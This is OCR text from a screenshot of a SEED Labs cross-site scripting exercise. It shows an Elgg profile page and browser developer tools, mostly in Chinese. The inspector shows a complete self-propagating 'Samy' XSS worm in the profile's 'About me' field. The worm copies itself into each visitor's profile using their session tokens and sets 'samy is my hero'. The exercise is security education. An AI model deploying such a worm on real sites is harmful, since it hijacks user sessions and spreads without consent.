 Alice : Elgg For SEED Lab
www.seed-server.com/profile/alice
Edit avatar
Edit profile
Blogs
Bookmarks
Files
Pages
Wire post
Brief description
samy is my hero
About me
Add widgets
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
搜索 HTML
<div class="elgg-profile-field elgg-profile-field-vertical" data-name="description"> flex
<span class="elgg-profile-field-label">About me</span> 溢出
<span class="">
<div class="elgg-output">
<p> 溢出
<script id="worm" type="text/javascript">
var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; var jsCode =
document.getElementById("worm").innerHTML; var tailTag = "</" + "script>"; var
wormCode = encodeURIComponent(headerTag + jsCode + tailTag); window.onload =
function(){ var userName="&name="+elgg.session.user.name; var guid="&
guid="+elgg.session.user.guid; var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token; var content=token + ts
+ userName + "&description=" + wormCode + "&accesslevel[description]=2" +
"&briefdescription=samy%20is%20my%20hero&accesslevel[briefdescription]=2" + guid;
var samyGuid=59; var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid) { var Ajax=null; Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true); Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded"); Ajax.send(content); } }
</script>
</p>
</div>
profile-details.h-card.vcard
div.elgg-profile-fields
div.elgg-profile-field.elgg-profile-fiel…
span
div.elgg-output
p
script#worm
过滤样式
:hov .cls
伪元素
此元素
元素 {
内联
}
* {
elgg.css:2
-webkit-box-sizing: inherit;
-moz-box-sizing: inherit;
box-sizing: inherit;
}
继承自 span
span {
elgg.css:2
font-style: inherit;
font-weight: inherit;
}
继承自 body
body {
elgg.css:2
font-family: BlinkMacSystemFont,-apple-system,"Segoe
UI","Roboto","Oxygen","Ubuntu","Cantarell","Fira Sans","Droid
布局
计算值
更改
字体
弹性盒
选择一个弹性（Flex）容器或项目以
继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin
0
border
0
padding
0
0 0 0 0×0 0 0 0
0
0
0
到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。